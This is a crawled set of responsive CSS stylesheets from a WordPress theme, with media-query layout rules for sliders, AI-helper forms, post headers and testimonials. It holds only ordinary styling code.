    width: calc(var(--theme-var-page) / 3 * 2);
  }
  .sc-mobile_inner_width_1_4 > .elementor-column-wrap, .sc-mobile_inner_width_1_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4);
  }
  .sc-mobile_inner_width_3_4 > .elementor-column-wrap, .sc-mobile_inner_width_3_4 > .elementor-widget-wrap {
    width: calc(var(--theme-var-page) / 4 * 3);
  }
  .sc-mobile_inner_width_none > .elementor-column-wrap, .sc-mobile_inner_width_none > .elementor-widget-wrap,
  .menu_side_present .sc-mobile_inner_width_none > .elementor-column-wrap, .menu_side_present .sc-mobile_inner_width_none > .elementor-widget-wrap {
    width: 100%;
  }
  /* Stack rows */
  .menu_side_right .sc_stack_section_fixed {
    right: 0 !important;
  }
  .menu_side_left .sc_stack_section_fixed {
    left: 0 !important;
  }
  /* Video player in narrow content */
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image {
    width: 30%;
  }
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_subtitle,
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_meta {
    display: none;
  }
  /* Video sticky */
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap {
    background-color: var(--theme-color-bg_color_09);
  }
  .trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap .trx_addons_video_list_title {
    color: var(--theme-color-text_dark);
  }
  /* Services: Style 'Callouts' */
  .sc_services_callouts.sc_services_featured_top .row.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_top .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_top .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-],
  .sc_services_callouts.sc_services_featured_bottom .row.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_bottom .columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=column-],
  .sc_services_callouts.sc_services_featured_bottom .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: calc(2 * var(--theme-var-grid_gap));
  }
  /* filter */
  .sc_item_filters_align_left .sc_item_filters_header, .sc_item_filters_align_right .sc_item_filters_header {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
  }
  .sc_item_filters_align_right .sc_item_filters_tabs li,
  .sc_item_filters_tabs li {
    padding: 0 0.5em;
  }
  .sc_blogger.sc_item_filters_tabs_left .sc_item_filters_tabs li > a {
    margin-bottom: 0;
  }
  .sc_item_filters_align_right .sc_item_filters_tabs,
  .sc_item_filters_align_right .sc_item_filters_more_link_wrap {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
    margin-bottom: 0 !important;
  }
  .sc_portfolio_preview {
    overflow-y: scroll;
  }
  .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-custom,
  .sc_item_slider.slider_outer_pagination_pos_bottom .swiper-pagination {
    margin-top: 1em;
  }
  .sc_blogger .slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-bullets {
    margin-top: 1em;
  }
  /* Breadcrumbs */
  .sc_layouts_title_breadcrumbs {
    margin-top: 0.7em;
  }
  .sc_layouts_title .breadcrumbs .underline_hover {
    padding-bottom: 2px;
    margin-bottom: -1px;
  }
  /* Hotspot Default */
  .sc_hotspot_default .sc_hotspot_item_popup {
    width: 200px;
    padding: 18px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_title {
    font-size: 18px;
  }
  .sc_hotspot_default .sc_hotspot_item_popup .sc_hotspot_item_price {
    font-size: 17px;
  }
  /* Switcher */
  .sc_switcher_controls_section_title {
    font-size: 17px;
  }
  .sc_switcher_controls_section1 {
    margin-right: 0.8em;
  }
  .sc_switcher_controls_section2 {
    margin-left: 0.8em;
  }
  .sc_switcher_controls_toggle {
    width: 50px;
  }
  .sc_switcher_controls_toggle:not(.sc_switcher_controls_toggle_on) .sc_switcher_controls_toggle_button {
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tabs_controls {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-left: -2px;
    margin-right: -2px;
  }
  .sc_switcher_tabs .sc_switcher_tab {
    width: calc(50% - 4px);
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
  .sc_switcher_tabs .sc_switcher_tab,
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 2px;
  }
  /* Expand / Collapse */
  .trx_expcol_on .trx_expcol_button {
    padding: 13px 40px 15px;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_igenerator_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  .sc_igenerator_form_field_inner > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_model_wrap > .select_container select,
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number],
  .sc_igenerator_form_field_inner > input[type=text],
  .sc_igenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_igenerator_form_field_inner > .sc_igenerator_form_field_numeric_wrap input[type=number] {
    padding-right: 2.8em;
  }
  .sc_igenerator_form_field_upload_image_decorator .sc_igenerator_form_field_upload_image_text {
    font-size: 15px;
  }
  .sc_igenerator_form_field_prompt .sc_igenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_igenerator_form_settings_button {
    width: 48px;
  }
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_fields {
    padding: 1.5em 0;
    gap: 1.5em;
  }
  /* AI Helper Text Generator */
  .sc_tgenerator_form_field_prompt input[type=text] {
    padding-left: 15px;
    padding-right: 125px;
    height: 48px;
  }
  .sc_tgenerator_form_field_prompt .sc_tgenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_tgenerator_result .sc_tgenerator_result_copy .sc_button {
    padding: 9px 20px 10px;
  }
  .sc_tgenerator_text h1, .sc_tgenerator_text h2, .sc_tgenerator_text h3, .sc_tgenerator_text h4, .sc_tgenerator_text h5, .sc_tgenerator_text h6,
  .sc_tgenerator_result h1,
  .sc_tgenerator_result h2,
  .sc_tgenerator_result h3,
  .sc_tgenerator_result h4,
  .sc_tgenerator_result h5,
  .sc_tgenerator_result h6 {
    margin: 0 0 0.5em 0;
  }
  .sc_tgenerator_text p, .sc_tgenerator_text ol, .sc_tgenerator_text ul, .sc_tgenerator_text dl,
  .sc_tgenerator_result p,
  .sc_tgenerator_result ol,
  .sc_tgenerator_result ul,
  .sc_tgenerator_result dl {
    margin: 0 0 0.8em 0;
  }
  .sc_tgenerator_text h1,
  .sc_tgenerator_result h1 {
    font-size: 24px;
  }
  .sc_tgenerator_text h2,
  .sc_tgenerator_result h2 {
    font-size: 22px;
  }
  .sc_tgenerator_text h3,
  .sc_tgenerator_result h3 {
    font-size: 20px;
  }
  .sc_tgenerator_text h4,
  .sc_tgenerator_result h4 {
    font-size: 19px;
  }
  .sc_tgenerator_text h5,
  .sc_tgenerator_result h5 {
    font-size: 18px;
  }
  .sc_tgenerator_text h6,
  .sc_tgenerator_result h6 {
    font-size: 17px;
  }
  /* AI Helper Chat */
  .sc_chat_form_field_prompt input[type=text] {
    padding-left: 15px;
    padding-right: 125px;
    height: 48px;
  }
  .sc_chat_form_field_prompt .sc_chat_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_chat_form_field_prompt_label {
    padding: 1em 1.2em;
  }
  .sc_chat_form_field_prompt_label .sc_chat_form_start_new {
    padding: 0.5em;
  }
  .sc_chat_form_field_tags {
    padding: 0 1.2em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_before {
    padding-top: 1.2em;
  }
  .sc_chat_form_field_tags.sc_chat_form_field_tags_after {
    padding-bottom: 1.2em;
  }
  .sc_chat_form_field_prompt {
    padding: 1.2em;
  }
  .sc_chat_result {
    padding: 1.2em 1.2em 0 1.2em;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    margin: 0 0 0.5em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content p, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ol, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content ul, .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content dl {
    margin: 0 0 0.8em 0;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h1 {
    font-size: 24px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h2 {
    font-size: 22px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h3 {
    font-size: 20px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h4 {
    font-size: 19px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h5 {
    font-size: 18px;
  }
  .sc_chat_result .sc_chat_list .sc_chat_list_item .sc_chat_list_item_content h6 {
    font-size: 17px;
  }
  .sc_chat_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_chat_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_tags_item {
    padding: 8px 11px 10px;
  }
  .sc_mgenerator_form_field_tags_label {
    padding: 6px 8px 6px 0;
  }
  .sc_mgenerator_form_field_inner > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_model_wrap > .select_container select,
  .sc_mgenerator_form_field_inner > .sc_mgenerator_form_field_numeric_wrap input[type=number],
  .sc_mgenerator_form_field_inner > input[type=text],
  .sc_mgenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_mgenerator_form_field_upload_audio_decorator .sc_mgenerator_form_field_upload_audio_text {
    font-size: 15px;
  }
  .sc_mgenerator_form_field_prompt .sc_mgenerator_form_field_prompt_button {
    right: 4px;
    padding: 0 20px;
    height: 40px;
    line-height: 38px;
  }
  .sc_mgenerator_form_settings_button {
    width: 48px;
  }
  .sc_mgenerator_music_inner .sc_mgenerator_music_wrap {
    width: 100%;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_field_inner > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_model_wrap > .select_container select,
  .sc_agenerator_form_field_inner > .sc_agenerator_form_field_numeric_wrap input[type=number],
  .sc_agenerator_form_field_inner > input[type=text],
  .sc_agenerator_form_field_inner > .theme_form_field_text {
    padding: 0 15px;
    height: 48px;
  }
  .sc_agenerator_form_field_upload_audio_decorator .sc_agenerator_form_field_upload_audio_text,
  .sc_agenerator_form_field_upload_voice_modelslab_decorator .sc_agenerator_form_field_upload_voice_modelslab_text {
    font-size: 15px;
  }
  .sc_agenerator_form_fields {
    padding: 1.5em 0;
    gap: 1.5em;
  }
  .sc_agenerator_form_settings_button {
    width: 48px;
  }
  .sc_agenerator_audio_inner .sc_agenerator_audio_wrap {
    width: 100%;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 1.6em;
  }
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_subtitle_text {
    margin-bottom: 6px;
  }
  .slider_outer.slider_outer_titles_outside_top {
    padding-top: 6em;
  }
  .slider_outer.slider_outer_titles_outside_top .slider_titles_outside_wrap {
    top: 1.4em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info {
    padding-right: 30px;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 30px;
  }
}
@media (max-width: 600px) {
  /* AI Helper Image Generator */
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_fields {
    gap: 0;
  }
  .sc_igenerator_extended .sc_igenerator_form_field,
  .sc_igenerator_extended .sc_igenerator_form_field:last-child:not(.sc_igenerator_form_field_generate) {
    margin: 0 0 1.1em 0;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_list {
    gap: 1.5em;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_item > a {
    font-size: 14px;
    line-height: 18px;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_fields {
    gap: 0;
  }
  .sc_agenerator_form_field,
  .sc_agenerator_form_field:last-child:not(.sc_agenerator_form_field_generate) {
    margin: 0 0 1.1em 0;
  }
  .sc_agenerator_form_actions_list {
    gap: 1.5em;
  }
  .sc_agenerator_form_actions_item > a {
    font-size: 14px;
    line-height: 18px;
  }
}
@media (max-width: 479px) {
  /* ThemeREX Addons */
  /* Video player in narrow content */
  .narrow_content .trx_addons_video_list_controller_bottom .trx_addons_video_list_controller_wrap .trx_addons_video_list_controller_item .trx_addons_video_list_image {
    width: 50%;
  }
  /* Search */
  .search_wrap .search_results {
    padding: 2em 1em;
  }
  .sc_portfolio_preview_show .post_title {
    font-size: 20px;
    line-height: 24px;
  }
  /* Switcher */
  .sc_switcher_controls {
    margin-bottom: 1.5em;
  }
  /* Switcher Tabs */
  .sc_switcher_tabs .sc_switcher_tabs_controls {
    display: block;
    margin-left: 0;
    margin-right: 0;
  }
  .sc_switcher_tabs .sc_switcher_tab {
    width: 100%;
    margin: 0;
  }
  .sc_switcher_tabs .sc_switcher_tab + .sc_switcher_tab {
    margin: 10px 0 0 0;
  }
  /* AI Helper Image Generator */
  .sc_igenerator_form_field_tags_label {
    padding: 0 0 10px 0;
  }
  .sc_igenerator_form_field_inner > label {
    font-size: 15px;
  }
  /* Extended */
  .sc_igenerator_extended .sc_igenerator_form_actions_list {
    gap: 1em;
  }
  .sc_igenerator_extended .sc_igenerator_form_actions_item > a {
    font-size: 13px;
    line-height: 17px;
  }
  /* AI Helper Text Generator */
  .sc_mgenerator_form_field_inner > label {
    font-size: 15px;
  }
  /* AI Helper Music Generator */
  .sc_mgenerator_form_field_tags_label {
    padding: 0 0 10px 0;
  }
  /* AI Helper Audio Generator */
  .sc_agenerator_form_actions_list {
    gap: 1em;
  }
  .sc_agenerator_form_actions_item > a {
    font-size: 13px;
    line-height: 17px;
    word-break: break-word;
  }
  .sc_agenerator_form_field_inner > label {
    font-size: 15px;
  }
  .sc_agenerator_form_field_description {
    top: 1px;
  }
  /* Squeeze images */
  .sc_squeeze_titles .sc_squeeze_title .sc_squeeze_title_text {
    font-size: 1.4em;
  }
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_title,
  .slider_outer.slider_outer_titles_outside_top .slide_info .slide_number {
    font-size: 26px;
  }
}/*# sourceMappingURL=trx_addons-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/gutenberg/gutenberg-responsive.css?reload=896502114
body_size: -108
content:
/*# sourceMappingURL=gutenberg-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/templates/single-styles/style-4-responsive.css?reload=1988923283
body_size: 524
content:
@media (max-width: 1679px) {
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio {
    max-width: 80%;
  }
}
@media (max-width: 1439px) {
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio {
    max-width: 90%;
  }
}
@media (max-width: 1279px) {
  .post_header_wrap_style_style-4 .post_header .post_meta_other {
    margin-top: 1.5em;
  }
  .post_header_wrap_style_style-4 {
    margin-bottom: 3.5em;
  }
  .post_header_wrap_style_style-4 .post_header {
    margin-bottom: 3em;
  }
  .single_style_style-4.single-format-audio .post_header_wrap_in_header.with_featured_image .post_audio .post_info_audio {
    display: none;
  }
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio {
    max-width: 100%;
  }
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .post_info_audio {
    max-width: unset;
  }
}
@media (max-width: 1023px) {
  /* Single post header */
  .post_header_wrap_style_style-4 .post_featured.post_featured_bg {
    height: 30rem;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_categories {
    margin-bottom: 10px;
  }
  .post_header_wrap_style_style-4 .post_header .post_title,
  .post_header_wrap_style_style-4 .post_header .post_subtitle {
    max-width: 90%;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other {
    margin-top: 1.1em;
  }
  .post_header_wrap_style_style-4 .post_header {
    margin-bottom: 2em;
  }
  .single_style_style-4 .page_content_wrap {
    padding-top: 3.5em;
  }
  .post_header_wrap_style_style-4 {
    margin-bottom: 3em;
  }
}
@media (max-width: 767px) {
  /* Single post header */
  .single_style_style-4 .page_content_wrap {
    padding-top: 3em;
  }
  .post_header_wrap_style_style-4 {
    margin-bottom: 2.2em;
  }
  .post_header_wrap_style_style-4 .post_header {
    margin-bottom: 1.8em;
  }
  .post_header_wrap_style_style-4 .post_featured.post_featured_bg {
    height: 20rem;
  }
  .post_header_wrap_style_style-4 .post_header .post_title,
  .post_header_wrap_style_style-4 .post_header .post_subtitle {
    max-width: none;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item.post_author_name,
  .post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item.post_date {
    white-space: normal;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other {
    margin-top: 0.9em;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_categories {
    margin-bottom: 7px;
  }
  .single_style_style-4.single-format-audio .post_header_wrap_in_header .post_featured.without_thumb .post_audio .audio_wrap div.mejs-controls .mejs-time {
    display: none;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video {
    padding: 15px;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_meta,
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_title,
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_subtitle {
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    display: -moz-box;
    -moz-line-clamp: 1;
    line-clamp: 1;
    box-orient: vertical;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_meta {
    display: none;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_title {
    font-size: 17px;
  }
  .single_style_style-4 .post_featured.with_video .post_info_video .post_info_subtitle {
    display: none;
  }
  .single_style_style-4 .post_featured.with_video.without_thumb .post_info_video {
    padding: 20px;
  }
  .single_style_style-4 .post_featured.with_video.without_thumb .post_info_video .post_info_meta {
    display: -webkit-box;
    display: -moz-box;
    font-size: 15px;
  }
  .single_style_style-4 .post_featured.with_video.without_thumb .post_info_video .post_info_subtitle {
    display: -webkit-box;
    display: -moz-box;
    font-size: 15px;
  }
}
@media (max-width: 479px) {
  /* Single post header */
  .single_style_style-4 .page_content_wrap {
    padding-top: 2em;
  }
  .post_header_wrap_style_style-4 {
    margin-bottom: 1.6em;
  }
  .post_header_wrap_style_style-4 .post_header {
    margin-bottom: 1.3em;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar > img {
    width: 26px;
    height: 26px;
    line-height: 26px;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_other .post_meta_item .post_author_avatar {
    margin-right: 10px;
  }
  .post_header_wrap_style_style-4 .post_header .post_meta_categories {
    margin-bottom: 5px;
  }
}/*# sourceMappingURL=style-4-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension-responsive.css?reload=428115872
body_size: 144
content:
@media (max-width: 1279px) {
  .sc_testimonials_qw-date .sc_testimonials_item_content .sc_testimonials_item_date,
  .sc_testimonials_qw-date .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle {
    font-size: 15px;
  }
  .sc_testimonials_qw-big .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle {
    font-size: 15px;
  }
  .sc_testimonials_qw-big .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title,
  .sc_testimonials_qw-date .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title {
    font-size: 17px;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: 2%;
  }
  .sc_services_qw-price .sc_services_item_price_dots {
    line-height: 0.9em;
  }
}
@media (max-width: 1023px) {
  .sc_services_qw-nodes .sc_services_item .sc_services_item_number {
    line-height: 2.65em;
  }
  .sc_services_qw-panel .sc_services_item .sc_services_item_title,
  .sc_services_qw-panel .sc_services_item .sc_services_item_number {
    font-size: 1.5em;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: 0;
  }
  .sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
    bottom: 1px;
  }
}
@media (max-width: 767px) {
  .sc_services_qw-nodes .sc_services_item .sc_services_item_number {
    line-height: 2.5em;
  }
  .sc_services_qw-panel .sc_services_item .sc_services_item_title,
  .sc_services_qw-panel .sc_services_item .sc_services_item_number {
    font-size: 1.3em;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: -2%;
  }
  .sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
    bottom: 0;
  }
}/*# sourceMappingURL=trx_addons-qw-extension-responsive.css.map */